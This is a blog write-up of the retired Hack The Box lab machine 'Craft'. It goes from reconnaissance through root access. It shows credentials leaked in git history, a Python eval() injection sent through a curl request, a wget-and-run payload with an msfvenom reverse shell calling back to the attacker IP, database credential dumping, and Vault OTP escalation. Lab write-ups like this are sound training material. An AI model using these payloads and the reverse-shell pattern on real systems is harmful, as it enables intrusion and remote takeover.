Hello! It’s been ages since I’ve updated this blog. This is a writeup for “Craft” on HTB that I have written since last November, when it was still up and running. I have totally forgotten about it until today, which I have just found out that it has been retired. It’s a few months late, and there are writeups on this box everywhere, but here it is.
OS: Linux
Difficulty: Medium
Points: 30
Release: 13 Jul 2019
IP: 10.10.10.110
Date Cleared: 5 Nov 2019
Information Gathering
Nmap Scan Result
# Nmap 7.70 scan initiated Tue Nov 5 00:31:41 2019 as: nmap -sV -sC -O -oN nmap 10.10.10.110
Nmap scan report for 10.10.10.110
Host is up (0.27s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u5 (protocol 2.0)
| ssh-hostkey:
| 2048 bd:e7:6c:22:81:7a:db:3e:c0:f0:73:1d:f3:af:77:65 (RSA)
| 256 82:b5:f9:d1:95:3b:6d:80:0f:35:91:86:2d:b3:d7:66 (ECDSA)
|_ 256 28:3b:26:18:ec:df:b3:36:85:9c:27:54:8d:8c:e1:33 (ED25519)
443/tcp open ssl/http nginx 1.15.8
|_http-server-header: nginx/1.15.8
|_http-title: 400 The plain HTTP request was sent to HTTPS port
| ssl-cert: Subject: commonName=craft.htb/organizationName=Craft/stateOrProvinceName=NY/countryName=US
| Not valid before: 2019-02-06T02:25:47
|_Not valid after: 2020-06-20T02:25:47
|_ssl-date: ERROR: Script execution failed (use -d to debug)
| tls-alpn:
|_ http/1.1
| tls-nextprotoneg:
|_ http/1.1
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.70%E=4%D=11/5%OT=22%CT=1%CU=35820%PV=Y%DS=2%DC=I%G=Y%TM=5DC1099
OS:7%P=i686-pc-linux-gnu)SEQ(SP=104%GCD=1%ISR=107%TI=Z%CI=Z%TS=8)SEQ(SP=106
OS:%GCD=1%ISR=108%TI=Z%CI=Z%II=I%TS=9)OPS(O1=M54DST11NW7%O2=M54DST11NW7%O3=
OS:M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST11NW7%O6=M54DST11)WIN(W1=7120%W2=71
OS:20%W3=7120%W4=7120%W5=7120%W6=7120)ECN(R=N)ECN(R=Y%DF=Y%T=40%W=7210%O=M5
OS:4DNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4
OS:(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%
OS:F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%
OS:T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%R
OS:ID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Nov 5 00:33:11 2019 -- 1 IP address (1 host up) scanned in 89.92 seconds
Found a webserver on 443 and ssh on 22.
Port 443
The webpage itself is using the domain craft.htb, and the page contains links to ‘https://api.craft.htb/api/' and ‘https://gogs.craft.htb/', therefore; we need to add 10.10.10.110 craft.htb api.craft.htb gogs.craft.htb to our host file ‘/etc/hosts’.
GOGS
The page ‘https://gogs.craft.htb/' is hosting a Git service, in which we could explore and see the contents of the repository.

Looking through the commit history, the credential ‘dinesh:4aUh0A8PbVJxgd’ could be found in commit ‘10e3ba4f0a’, and was later deleted in commit ‘a2d28ed155’.

In the Issues page, we found an example of endpoint calling
curl -H 'X-Craft-API-Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoidXNlciIsImV4cCI6MTU0OTM4NTI0Mn0.-wW1aJkLQDOE-GP5pQd3z_BJTe2Uo0jJ_mQ238P5Dqw' -H "Content-Type: application/json" -k -X POST https://api.craft.htb/api/brew/ --data '{"name":"bullshit","brewer":"bullshit", "style": "bullshit", "abv": "15.0")}', and a warning that the new patch is dangerous.

In the latest commit, a “patch” was commited, adding ’eval()’ function to the brew endpoint which would process the user’s input, so we could use this endpoint to execute system commands.
API
The page ‘https://api.craft.htb/api/' is a swagger page showing the API documentation.


Using the credential found in the git repository, a valid token could be generated using /auth/login API.
"token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiZGluZXNoIiwiZXhwIjoxNTcyOTM2NjM2fQ.p06PEETfQsCMYcrOVk0Mo1gff4WhqbzQrFef2wZzh64"
Exploitation
Our goal is to gain a remote shell connection, we could do it by running a python command __import__("os").system("cd /tmp; wget 10.10.14.162/revshell; chmod +x /tmp/revshell; /tmp/revshell") to upload a reverse shell binary generated with msfvenom (msfvenom -p linux/x64/shell/reverse_tcp LHOST=10.10.14.162 LPORT= 443 -f elf -o revshell) using Python SimpleHTTPServer and create a connection back to us.
Using the API calling template we got, we can modify the token and abv parameter as follows:
curl -H 'X-Craft-API-Token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiZGluZXNoIiwiZXhwIjoxNTcyOTM4ODkzfQ.TG6NcTG7evwYOyi0x70PiHYEqs7Psyizfim5p_YyvGc' -H 'Content-Type: application/json' -k -X POST https://api.craft.htb/api/brew/ --data '{"name":"bullshit","brewer":"bullshit", "style": "bullshit", "abv": "__import__(\"os\").system(\"cd /tmp; wget 10.10.14.162/revshell; chmod +x /tmp/revshell; /tmp/revshell\") #"}'
Using a handler, we got a reverse shell connection as root; however, after a bit of digging, it seems like we were inside a Docker container.



Found some credentials in ‘/opt/app/craft_api/settings.py’
Python was found in ‘/usr/local/bin’, so we can add the directory to path to gain access to more commands using export PATH=$PATH:/usr/local/bin.
Found ‘dbtest.py’ in ‘/opt/app’ which we could modify the query and change cursor.fetchone() to cursor.fetchall() to dump the content of the database.
Query: ‘show databases’

Query: ‘show tables’

Query: ‘select * from user’

We found multiple credentials which are:
dinesh:4aUh0A8PbVJxgd
ebachman:llJ77D8QFkLPQB
gilfoyle:ZEU3N8WNM2rh4T
Using the credential ‘gilfoyle:ZEU3N8WNM2rh4T’, we could log into GOG and see the private repository named ‘craft-intra’.

In the repository, a private key and public key pair could be found.
๊Using the private key, we can ssh to the target with the credential ‘gilfoyle:ZEU3N8WNM2rh4T’

Got the user flag.
Privilege Escalation

From the GGO, there is a vault configuration file, enabling ssh secret with the role ‘root_opt’ that has root permission.

Using vault ssh -role root_otp -mode otp [email protected], we could ssh to the target server itself and gain root with vault OTP.
OWNED!